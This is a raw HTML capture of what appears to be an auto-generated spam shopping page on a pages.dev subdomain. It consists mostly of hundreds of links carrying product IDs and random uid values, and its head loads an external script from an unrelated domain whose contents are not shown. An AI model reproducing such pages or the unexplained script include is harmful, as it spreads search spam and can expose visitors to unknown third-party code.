

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cormierfreedabestprice.pages.dev/?pes=4000628817435&uid=aF0Yrmva3a
body_size: 19963
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="cormierfreedabestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>cormierfreedabestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">cormierfreedabestprice.pages.dev</a></h1><p>cormierfreedabestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001270679277&uid=Q0K08MokOq">1005001270679277</a></li>
<li><a href="/?pes=4000133362080&uid=98cNE68SOD">4000133362080</a></li>
<li><a href="/?pes=4000953631001&uid=CYJzWHKHho">4000953631001</a></li>
<li><a href="/?pes=1005002259652111&uid=e24e8RQYU3">1005002259652111</a></li>
<li><a href="/?pes=1005001466032483&uid=t6SwVBGJKc">1005001466032483</a></li>
<li><a href="/?pes=1005002272145135&uid=XAZDy7zFsY">1005002272145135</a></li>
<li><a href="/?pes=1005002526341690&uid=TAjRmYBKKG">1005002526341690</a></li>
<li><a href="/?pes=4000037327351&uid=Nv0o4pY9Za">4000037327351</a></li>
<li><a href="/?pes=32958645388&uid=Cg1jvsSBv5">32958645388</a></li>
<li><a href="/?pes=1005002400327252&uid=C3LWbAQkZZ">1005002400327252</a></li>
<li><a href="/?pes=1005001413325511&uid=lVR6rRXDxn">1005001413325511</a></li>
<li><a href="/?pes=32977955391&uid=JvME0LfdVr">32977955391</a></li>
<li><a href="/?pes=4000045366309&uid=Y6E121K6gs">4000045366309</a></li>
<li><a href="/?pes=1005001797953136&uid=OAoORYhqV1">1005001797953136</a></li>
<li><a href="/?pes=4000679454907&uid=Q817aCYY21">4000679454907</a></li>
<li><a href="/?pes=1005001299650063&uid=bMJo0TexWK">1005001299650063</a></li>
<li><a href="/?pes=4001234129438&uid=uzmGcGiCyB">4001234129438</a></li>
<li><a href="/?pes=1005001507080659&uid=XKB1Q5ufmX">1005001507080659</a></li>
<li><a href="/?pes=1005002629259899&uid=VuO3N7V24w">1005002629259899</a></li>
<li><a href="/?pes=1005001896922806&uid=Zs3u5mse7i">1005001896922806</a></li>
<li><a href="/?pes=1005001970850088&uid=1m7J5rkJhS">1005001970850088</a></li>
<li><a href="/?pes=4001081902276&uid=GtwjB5v5pD">4001081902276</a></li>
<li><a href="/?pes=1005002090763205&uid=PN3VULFFco">1005002090763205</a></li>
<li><a href="/?pes=1005001855114494&uid=r1iOXYPsv7">1005001855114494</a></li>
<li><a href="/?pes=33023254834&uid=ZhzKTCZfRr">33023254834</a></li>
<li><a href="/?pes=1005002059764823&uid=QLEdloWfTr">1005002059764823</a></li>
<li><a href="/?pes=1005001831560388&uid=IaGp8crvyb">1005001831560388</a></li>
<li><a href="/?pes=1005001424358482&uid=FG4c6tszcM">1005001424358482</a></li>
<li><a href="/?pes=1005001376880140&uid=30gtXdsV3O">1005001376880140</a></li>
<li><a href="/?pes=1005001780415802&uid=R26zYbVWML">1005001780415802</a></li>
<li><a href="/?pes=4001224975851&uid=UThyEq3h1H">4001224975851</a></li>
<li><a href="/?pes=4000344826766&uid=oTa6CVZdRQ">4000344826766</a></li>
<li><a href="/?pes=1005001906828873&uid=wdCPItRBK7">1005001906828873</a></li>
<li><a href="/?pes=4000849075410&uid=YSgLEN6CrF">4000849075410</a></li>
<li><a href="/?pes=33016794664&uid=lirYuDI8GJ">33016794664</a></li>
<li><a href="/?pes=1005001928834408&uid=wN2AjpKQNI">1005001928834408</a></li>
<li><a href="/?pes=32816072969&uid=G2yEIX08Xh">32816072969</a></li>
<li><a href="/?pes=1005001666914104&uid=iKFgYHa2kL">1005001666914104</a></li>
<li><a href="/?pes=32827073085&uid=nLRhBNMXGe">32827073085</a></li>
<li><a href="/?pes=32761509964&uid=VMHYl31jGY">32761509964</a></li>
<li><a href="/?pes=32870195490&uid=qR4WsWF3Vl">32870195490</a></li>
<li><a href="/?pes=1005002269314651&uid=lEXIbv0ClR">1005002269314651</a></li>
<li><a href="/?pes=32324914059&uid=utex0cEovW">32324914059</a></li>
<li><a href="/?pes=1005001843533124&uid=fIT2oAcpsW">1005001843533124</a></li>
<li><a href="/?pes=4000967511626&uid=Vw4Vz5UnnL">4000967511626</a></li>
<li><a href="/?pes=1005001315385059&uid=doUZNYBZbG">1005001315385059</a></li>
<li><a href="/?pes=1005002749154924&uid=1KVj9CyzGE">1005002749154924</a></li>
<li><a href="/?pes=1005001999486603&uid=8VTk7JYYOf">1005001999486603</a></li>
<li><a href="/?pes=32795202178&uid=IEWLQZYcUd">32795202178</a></li>
<li><a href="/?pes=4000909971456&uid=Qij4Dfs21s">4000909971456</a></li>
<li><a href="/?pes=1005002804402293&uid=k8MIKyvJbd">1005002804402293</a></li>
<li><a href="/?pes=4000025056959&uid=y5zi6wWvqY">4000025056959</a></li>
<li><a href="/?pes=1005002003275173&uid=IJsjif5qrK">1005002003275173</a></li>
<li><a href="/?pes=33060083793&uid=4HKGkBYfoD">33060083793</a></li>
<li><a href="/?pes=4001268054619&uid=XBMbkXqvk7">4001268054619</a></li>
<li><a href="/?pes=4000375827587&uid=YzEdVvBoSM">4000375827587</a></li>
<li><a href="/?pes=1005001624885347&uid=sjlrIkMleP">1005001624885347</a></li>
<li><a href="/?pes=1005002039284266&uid=RZ8OWcCYJ9">1005002039284266</a></li>
<li><a href="/?pes=32843079433&uid=aXYWivnvnT">32843079433</a></li>
<li><a href="/?pes=32781161346&uid=Y6bCRsl5nc">32781161346</a></li>
<li><a href="/?pes=4001111848703&uid=313rRcxqIQ">4001111848703</a></li>
<li><a href="/?pes=32848033403&uid=6YQfLMjNCn">32848033403</a></li>
<li><a href="/?pes=1000006157582&uid=zSO2zEOjjs">1000006157582</a></li>
<li><a href="/?pes=1005002492115119&uid=fsFo6sAn4v">1005002492115119</a></li>
<li><a href="/?pes=1005001291740293&uid=TsjOtoZOaM">1005001291740293</a></li>
<li><a href="/?pes=32790172760&uid=8OCMUZv0bp">32790172760</a></li>
<li><a href="/?pes=4001045066652&uid=tBwTsRXoy9">4001045066652</a></li>
<li><a href="/?pes=32896410833&uid=eWxayJCulx">32896410833</a></li>
<li><a href="/?pes=32893328361&uid=W71z93Ny36">32893328361</a></li>
<li><a href="/?pes=32863302775&uid=5HBoBUOSXG">32863302775</a></li>
<li><a href="/?pes=1005002619472176&uid=4gHIsKZFQk">1005002619472176</a></li>
<li><a href="/?pes=4000117758107&uid=zrpFhQP3pR">4000117758107</a></li>
<li><a href="/?pes=32692532267&uid=8hBmmAiftj">32692532267</a></li>
<li><a href="/?pes=33000814036&uid=LxUY217tLA">33000814036</a></li>
<li><a href="/?pes=1005001519690684&uid=nOT9KMDZrr">1005001519690684</a></li>
<li><a href="/?pes=1005001865808586&uid=fVF1A8vEAF">1005001865808586</a></li>
<li><a href="/?pes=1005002185549708&uid=hJu5NRAo4S">1005002185549708</a></li>
<li><a href="/?pes=1005002273462835&uid=i1CS5BeYek">1005002273462835</a></li>
<li><a href="/?pes=4000242525043&uid=3OTx5P8xmz">4000242525043</a></li>
<li><a href="/?pes=4000534570634&uid=nOtrfJTufC">4000534570634</a></li>
<li><a href="/?pes=1005001781163927&uid=Nrx6LisDwK">1005001781163927</a></li>
<li><a href="/?pes=4000618274180&uid=Ly65QFfw2T">4000618274180</a></li>
<li><a href="/?pes=4000978803730&uid=RolwkARGrM">4000978803730</a></li>
<li><a href="/?pes=1005002176724298&uid=qk7twVrD3p">1005002176724298</a></li>
<li><a href="/?pes=1005001658550137&uid=SYGCvWPehQ">1005001658550137</a></li>
<li><a href="/?pes=1005002255173321&uid=4xJcJzypIh">1005002255173321</a></li>
<li><a href="/?pes=4000083577587&uid=RJE0cWHQNl">4000083577587</a></li>
<li><a href="/?pes=32804279285&uid=01NmmWUCoZ">32804279285</a></li>
<li><a href="/?pes=4000413338100&uid=CuIhLrMIAc">4000413338100</a></li>
<li><a href="/?pes=4001305579339&uid=yiU2qiU7DT">4001305579339</a></li>
<li><a href="/?pes=1005001588696211&uid=yuhBkADSUs">1005001588696211</a></li>
<li><a href="/?pes=32873477047&uid=8niqlZzczJ">32873477047</a></li>
<li><a href="/?pes=32975948527&uid=ycrWIyL6M4">32975948527</a></li>
<li><a href="/?pes=1005002203983535&uid=F0rbWE2xVR">1005002203983535</a></li>
<li><a href="/?pes=1005002606105969&uid=Jd2ZmOlmin">1005002606105969</a></li>
<li><a href="/?pes=1005002418778064&uid=sAEvx3jMNq">1005002418778064</a></li>
<li><a href="/?pes=33018513453&uid=dT5KnagHfF">33018513453</a></li>
<li><a href="/?pes=33023719185&uid=W8JwLkRC8m">33023719185</a></li>
<li><a href="/?pes=32964585908&uid=Wcw8Crk5bq">32964585908</a></li>
<li><a href="/?pes=4000693672055&uid=xJLmr31yJu">4000693672055</a></li>
<li><a href="/?pes=1005001921142226&uid=LR6QlGediV">1005001921142226</a></li>
<li><a href="/?pes=4000712463786&uid=M9MhsIPJCs">4000712463786</a></li>
<li><a href="/?pes=1005001490034280&uid=wmMAZ0nP6n">1005001490034280</a></li>
<li><a href="/?pes=4000113709403&uid=9dVoDRQ7XP">4000113709403</a></li>
<li><a href="/?pes=1005001882984907&uid=dKQEW47akP">1005001882984907</a></li>
<li><a href="/?pes=1005002399088037&uid=gdVxnmmhSs">1005002399088037</a></li>
<li><a href="/?pes=1005001592638924&uid=0TgHvtoYrG">1005001592638924</a></li>
<li><a href="/?pes=32934395298&uid=4nAXwCI5CC">32934395298</a></li>
<li><a href="/?pes=32896803881&uid=hiUWQcuL0H">32896803881</a></li>
<li><a href="/?pes=1005001376171105&uid=sn3YFc3lH3">1005001376171105</a></li>
<li><a href="/?pes=32822237145&uid=w7Do6cwRID">32822237145</a></li>
<li><a href="/?pes=4001301795090&uid=m6Tm7Pk89v">4001301795090</a></li>
<li><a href="/?pes=32794756858&uid=SZBjycfNKr">32794756858</a></li>
<li><a href="/?pes=1005001417201972&uid=nEsJOWtm7v">1005001417201972</a></li>
<li><a href="/?pes=1005002254594018&uid=BcfS6AL9la">1005002254594018</a></li>
<li><a href="/?pes=1005002071739517&uid=hfh9GaOFHx">1005002071739517</a></li>
<li><a href="/?pes=32847336474&uid=GxThcRlR3R">32847336474</a></li>
<li><a href="/?pes=1005002490477982&uid=0WLXZEFRh1">1005002490477982</a></li>
<li><a href="/?pes=4000076746432&uid=iD4WKQt1Oh">4000076746432</a></li>
<li><a href="/?pes=1005002692814168&uid=iS1gJa7PA1">1005002692814168</a></li>
<li><a href="/?pes=1005002118952744&uid=Sgajd17sT8">1005002118952744</a></li>
<li><a href="/?pes=1005002718464186&uid=aaVaTxcHbX">1005002718464186</a></li>
<li><a href="/?pes=32949198990&uid=fB6aDDxi7e">32949198990</a></li>
<li><a href="/?pes=4001118371482&uid=Gk5h7W9UCA">4001118371482</a></li>
<li><a href="/?pes=4000663634675&uid=WSgiIwLuxN">4000663634675</a></li>
<li><a href="/?pes=32862866760&uid=ynXyi0Hv6G">32862866760</a></li>
<li><a href="/?pes=32858529696&uid=kLZOfxUuyB">32858529696</a></li>
<li><a href="/?pes=32878705233&uid=SgTNZfuaQi">32878705233</a></li>
<li><a href="/?pes=4000026048434&uid=YFa9QtoO8Q">4000026048434</a></li>
<li><a href="/?pes=4000528398280&uid=Z0cpUhVCeF">4000528398280</a></li>
<li><a href="/?pes=1005001895546429&uid=PB1l0lnHiN">1005001895546429</a></li>
<li><a href="/?pes=32977203590&uid=sHh7N8mJzG">32977203590</a></li>
<li><a href="/?pes=32817249456&uid=4TL0JZqxMQ">32817249456</a></li>
<li><a href="/?pes=4000991656100&uid=vCf80vJnDD">4000991656100</a></li>
<li><a href="/?pes=32859156804&uid=LpQpgG8rvh">32859156804</a></li>
<li><a href="/?pes=4001166704331&uid=1Oh67Afhtj">4001166704331</a></li>
<li><a href="/?pes=4001107431584&uid=Gh5ykULq4s">4001107431584</a></li>
<li><a href="/?pes=4000185614808&uid=K6rCT3RjC3">4000185614808</a></li>
<li><a href="/?pes=1005001718166769&uid=FOXegqzSmg">1005001718166769</a></li>
<li><a href="/?pes=4001139295267&uid=Vd7lGS2ApS">4001139295267</a></li>
<li><a href="/?pes=4000453483006&uid=gklVoCV86U">4000453483006</a></li>
<li><a href="/?pes=32896071027&uid=b7lK7IASyj">32896071027</a></li>
<li><a href="/?pes=4000322744910&uid=CqXMa16UH7">4000322744910</a></li>
<li><a href="/?pes=32919811414&uid=Jhx70FJRdF">32919811414</a></li>
<li><a href="/?pes=1005002324696299&uid=agB0yZLhz4">1005002324696299</a></li>
<li><a href="/?pes=1005001710090727&uid=RzniSBMYnN">1005001710090727</a></li>
<li><a href="/?pes=1005002322964811&uid=3avoVNhrsS">1005002322964811</a></li>
<li><a href="/?pes=32828021006&uid=GNYc8TWctt">32828021006</a></li>
<li><a href="/?pes=1005001309454088&uid=aI2eMfltjx">1005001309454088</a></li>
<li><a href="/?pes=32374748643&uid=MwagpbloJp">32374748643</a></li>
<li><a href="/?pes=32873600951&uid=cE6yYRJ5tg">32873600951</a></li>
<li><a href="/?pes=4000287562943&uid=p9pPnwQ6jX">4000287562943</a></li>
<li><a href="/?pes=4001186712592&uid=JEXwNyRUSM">4001186712592</a></li>
<li><a href="/?pes=4001277981144&uid=ILqVKjHrYD">4001277981144</a></li>
<li><a href="/?pes=4001245282704&uid=CcNbI4EmgT">4001245282704</a></li>
<li><a href="/?pes=4000910208900&uid=QJ2fsV4Ugk">4000910208900</a></li>
<li><a href="/?pes=32968567569&uid=S4panoF55f">32968567569</a></li>
<li><a href="/?pes=4001172764673&uid=tgl4fB47sc">4001172764673</a></li>
<li><a href="/?pes=4001315040331&uid=qpBFDVdDQ7">4001315040331</a></li>
<li><a href="/?pes=4001293627634&uid=2SexSsuyRp">4001293627634</a></li>
<li><a href="/?pes=1005001619488183&uid=CdfEdMzlvJ">1005001619488183</a></li>
<li><a href="/?pes=1005001771659866&uid=r7iS13PgEj">1005001771659866</a></li>
<li><a href="/?pes=1005002561534761&uid=Mj7mu0EIcH">1005002561534761</a></li>
<li><a href="/?pes=32835386491&uid=zEQ0uFUWmB">32835386491</a></li>
<li><a href="/?pes=1005001506132225&uid=vDkb71QtDC">1005001506132225</a></li>
<li><a href="/?pes=32986423285&uid=CXxOxJndYn">32986423285</a></li>
<li><a href="/?pes=4001204843575&uid=JcXkU0jsFX">4001204843575</a></li>
<li><a href="/?pes=32850961169&uid=q6ZYlJ7DfP">32850961169</a></li>
<li><a href="/?pes=1005001708590634&uid=y17hwd1Lig">1005001708590634</a></li>
<li><a href="/?pes=1005001700467809&uid=MIqpTnyR8l">1005001700467809</a></li>
<li><a href="/?pes=1005001350250546&uid=ZFjN3XDyzu">1005001350250546</a></li>
<li><a href="/?pes=1005002362762216&uid=WQjskjNciu">1005002362762216</a></li>
<li><a href="/?pes=4000385731992&uid=AFmTXeNCKU">4000385731992</a></li>
<li><a href="/?pes=1005002037776427&uid=6Vzl7jWbv7">1005002037776427</a></li>
<li><a href="/?pes=4001049579638&uid=BssvvdWOCv">4001049579638</a></li>
<li><a href="/?pes=4000383717026&uid=H1H4Ug7Zc2">4000383717026</a></li>
<li><a href="/?pes=33058539062&uid=MNc1LDyWM1">33058539062</a></li>
<li><a href="/?pes=32907942825&uid=uunfxguxP8">32907942825</a></li>
<li><a href="/?pes=4000332133404&uid=A37oYIp5LT">4000332133404</a></li>
<li><a href="/?pes=1005002582582093&uid=HQoKXMm4GP">1005002582582093</a></li>
<li><a href="/?pes=1005002115952060&uid=EX42PhLK9d">1005002115952060</a></li>
<li><a href="/?pes=4000773402495&uid=UBxTRq19GU">4000773402495</a></li>
<li><a href="/?pes=32699443270&uid=s2K5E43Vht">32699443270</a></li>
<li><a href="/?pes=4001290118834&uid=mAK0FtxI5G">4001290118834</a></li>
<li><a href="/?pes=4000307188582&uid=PYju3deTCI">4000307188582</a></li>
<li><a href="/?pes=1005002418506846&uid=A3LDSh0OfF">1005002418506846</a></li>
<li><a href="/?pes=1005001641093705&uid=E6r4veVb9x">1005001641093705</a></li>
<li><a href="/?pes=33009789189&uid=uokPdgeHUy">33009789189</a></li>
<li><a href="/?pes=4000654294997&uid=sdsXD0nTXJ">4000654294997</a></li>
<li><a href="/?pes=1005001774704643&uid=O0PaPt2ln3">1005001774704643</a></li>
<li><a href="/?pes=1005002082025897&uid=wJQjVXqrIO">1005002082025897</a></li>
<li><a href="/?pes=32995363947&uid=MObIDXQ0UD">32995363947</a></li>
<li><a href="/?pes=1005002049665947&uid=vAFD4JkMTu">1005002049665947</a></li>
<li><a href="/?pes=32622796174&uid=0iOI0ifGKR">32622796174</a></li>
<li><a href="/?pes=4001285984188&uid=fLucb4UwA0">4001285984188</a></li>
<li><a href="/?pes=1005001817067379&uid=RvTDSu83Oz">1005001817067379</a></li>
<li><a href="/?pes=4001156279066&uid=44SYn37GTv">4001156279066</a></li>
<li><a href="/?pes=1005002069951908&uid=esbzcm5vrC">1005002069951908</a></li>
<li><a href="/?pes=1005002299164936&uid=mmL1w4ycIn">1005002299164936</a></li>
<li><a href="/?pes=1005001627496287&uid=Gu4Ulc0piY">1005001627496287</a></li>
<li><a href="/?pes=1005001600679438&uid=xaAUcgmjZL">1005001600679438</a></li>
<li><a href="/?pes=32955653700&uid=Y4WCE40USH">32955653700</a></li>
<li><a href="/?pes=32863106316&uid=EMOwRb7PEf">32863106316</a></li>
<li><a href="/?pes=4000184022532&uid=DtjZRtM7bv">4000184022532</a></li>
<li><a href="/?pes=32839552523&uid=b68z5AgUT5">32839552523</a></li>
<li><a href="/?pes=1005002038681208&uid=dTPt1ZXugP">1005002038681208</a></li>
<li><a href="/?pes=33032992253&uid=Gm98aAVROx">33032992253</a></li>
<li><a href="/?pes=4001090086715&uid=7cml903Trn">4001090086715</a></li>
<li><a href="/?pes=4000523373944&uid=yfcuzNRzNJ">4000523373944</a></li>
<li><a href="/?pes=32846975771&uid=oxsjmh21W0">32846975771</a></li>
<li><a href="/?pes=4001134324396&uid=VxawBcgWlo">4001134324396</a></li>
<li><a href="/?pes=4000154081390&uid=4soEJPj9Rl">4000154081390</a></li>
<li><a href="/?pes=4001108701180&uid=1CJA7V7cRK">4001108701180</a></li>
<li><a href="/?pes=1005002494087622&uid=fonIjWW0pn">1005002494087622</a></li>
<li><a href="/?pes=4001146201088&uid=7JqS2tHlub">4001146201088</a></li>
<li><a href="/?pes=32960671722&uid=rJTSU97eq4">32960671722</a></li>
<li><a href="/?pes=1954316984&uid=LqRU8AcS2K">1954316984</a></li>
<li><a href="/?pes=32634464707&uid=yXQjvy55EW">32634464707</a></li>
<li><a href="/?pes=1005002624213738&uid=VOldhMkM49">1005002624213738</a></li>
<li><a href="/?pes=32987801704&uid=jHNLKURa8l">32987801704</a></li>
<li><a href="/?pes=4000540186602&uid=ITZmAjWaXU">4000540186602</a></li>
<li><a href="/?pes=4000254551128&uid=AZvZ0Orcba">4000254551128</a></li>
<li><a href="/?pes=4001062518194&uid=lSsPHrFVF0">4001062518194</a></li>
<li><a href="/?pes=1005001768160134&uid=yxZySAK0gR">1005001768160134</a></li>
<li><a href="/?pes=4001287431754&uid=e8wiJi4lvj">4001287431754</a></li>
<li><a href="/?pes=4001287172058&uid=iJ3RlBPQbj">4001287172058</a></li>
<li><a href="/?pes=32962012622&uid=1HvoMPSXth">32962012622</a></li>
<li><a href="/?pes=32975240948&uid=PFfM1ZOdAd">32975240948</a></li>
<li><a href="/?pes=468337698&uid=FddfJ774Af">468337698</a></li>
<li><a href="/?pes=1005001867184079&uid=nMhqOnDlI8">1005001867184079</a></li>
<li><a href="/?pes=32924096734&uid=rr7seYxoqy">32924096734</a></li>
<li><a href="/?pes=32906252396&uid=QrGpK1Neou">32906252396</a></li>
<li><a href="/?pes=4001061979577&uid=gbxGcZFa5B">4001061979577</a></li>
<li><a href="/?pes=33006910786&uid=EY1y5HE7gh">33006910786</a></li>
<li><a href="/?pes=1005002002220241&uid=XJUWG10mNY">1005002002220241</a></li>
<li><a href="/?pes=1005001320324189&uid=5j208urmsv">1005001320324189</a></li>
<li><a href="/?pes=32961428489&uid=v9DMB6MysT">32961428489</a></li>
<li><a href="/?pes=1005002284018961&uid=19naqHKnrW">1005002284018961</a></li>
<li><a href="/?pes=1005001907183481&uid=DmeG0zQexv">1005001907183481</a></li>
<li><a href="/?pes=4000591474811&uid=YHxNhxolAe">4000591474811</a></li>
<li><a href="/?pes=33044779591&uid=ZDPRNKTJHK">33044779591</a></li>
<li><a href="/?pes=4000036501555&uid=tayIu2VuN3">4000036501555</a></li>
<li><a href="/?pes=1005001512847536&uid=Sr3idtR1Sp">1005001512847536</a></li>
<li><a href="/?pes=1005001991751664&uid=2hhNZqA4Kg">1005001991751664</a></li>
<li><a href="/?pes=4000426921802&uid=rITZrQbtfa">4000426921802</a></li>
<li><a href="/?pes=1005002312205253&uid=jUN7HYyaT5">1005002312205253</a></li>
<li><a href="/?pes=1005001993601390&uid=Zi8QAYLZpi">1005001993601390</a></li>
<li><a href="/?pes=4000808319550&uid=T1kYXoeYzp">4000808319550</a></li>
<li><a href="/?pes=1005001488339503&uid=ok3XD6FhJ3">1005001488339503</a></li>
<li><a href="/?pes=1005001998320452&uid=bzBwsOCLdi">1005001998320452</a></li>
<li><a href="/?pes=1005001780438573&uid=LHfP7iBh2t">1005001780438573</a></li>
<li><a href="/?pes=1005002568191196&uid=25tiNwNrj1">1005002568191196</a></li>
<li><a href="/?pes=33051143663&uid=9xc6YX3CAw">33051143663</a></li>
<li><a href="/?pes=1005002071654763&uid=f38zfemWBi">1005002071654763</a></li>
<li><a href="/?pes=4001234524157&uid=25qTk2TShR">4001234524157</a></li>
<li><a href="/?pes=1005001576960121&uid=XGzozMnAp3">1005001576960121</a></li>
<li><a href="/?pes=4000070955592&uid=hWooWTybq6">4000070955592</a></li>
<li><a href="/?pes=33047633111&uid=nNrR6NPOmj">33047633111</a></li>
<li><a href="/?pes=1005001530454435&uid=ywiZJ3pfzT">1005001530454435</a></li>
<li><a href="/?pes=32841900928&uid=XqMYMgIDMc">32841900928</a></li>
<li><a href="/?pes=1005001580263919&uid=6Yd76KSmzi">1005001580263919</a></li>
<li><a href="/?pes=1005001802692180&uid=OKFfwTk1W9">1005001802692180</a></li>
<li><a href="/?pes=32949464439&uid=ayxrqZtI3c">32949464439</a></li>
<li><a href="/?pes=33024575465&uid=TMhkXdLZno">33024575465</a></li>
<li><a href="/?pes=4001104139241&uid=mFk9LM5HWt">4001104139241</a></li>
<li><a href="/?pes=1005002081579180&uid=S7Ue1NM6Bv">1005002081579180</a></li>
<li><a href="/?pes=1005002012306904&uid=2C8fBbGr74">1005002012306904</a></li>
<li><a href="/?pes=33008303710&uid=QC88UNu27j">33008303710</a></li>
<li><a href="/?pes=1005001962278168&uid=Brx0TA3YEk">1005001962278168</a></li>
<li><a href="/?pes=4001244349681&uid=ErWDDovmU6">4001244349681</a></li>
<li><a href="/?pes=1005002687133613&uid=ALcAVtiFVK">1005002687133613</a></li>
<li><a href="/?pes=32328108460&uid=l5RryqaTVf">32328108460</a></li>
<li><a href="/?pes=1005001780380874&uid=NDKTZCBDFk">1005001780380874</a></li>
<li><a href="/?pes=1005002261176993&uid=MDkl6ricfp">1005002261176993</a></li>
<li><a href="/?pes=1005001671664776&uid=YwJXJhVwEA">1005001671664776</a></li>
<li><a href="/?pes=1005001804886888&uid=sr3GlP881p">1005001804886888</a></li>
<li><a href="/?pes=4001304214670&uid=DzKzFeHvfu">4001304214670</a></li>
<li><a href="/?pes=4000322417549&uid=5WZEZ9o1Jp">4000322417549</a></li>
<li><a href="/?pes=32958330424&uid=YmzOWJdM5o">32958330424</a></li>
<li><a href="/?pes=1005001774338038&uid=dtGoYZ5VFT">1005001774338038</a></li>
<li><a href="/?pes=4000245161907&uid=TH9G3HyUN0">4000245161907</a></li>
<li><a href="/?pes=1005001999028371&uid=9AAAIHc2Wa">1005001999028371</a></li>
<li><a href="/?pes=1005001511246129&uid=aqYBYIUh5w">1005001511246129</a></li>
<li><a href="/?pes=33029782270&uid=pnqrjCdZxw">33029782270</a></li>
<li><a href="/?pes=32690224709&uid=S11XRHr8KB">32690224709</a></li>
<li><a href="/?pes=4001103389937&uid=zfXG01iKq1">4001103389937</a></li>
<li><a href="/?pes=1005001502728698&uid=ITZ3eTXSfr">1005001502728698</a></li>
<li><a href="/?pes=4001104793115&uid=qWXLVy1tQF">4001104793115</a></li>
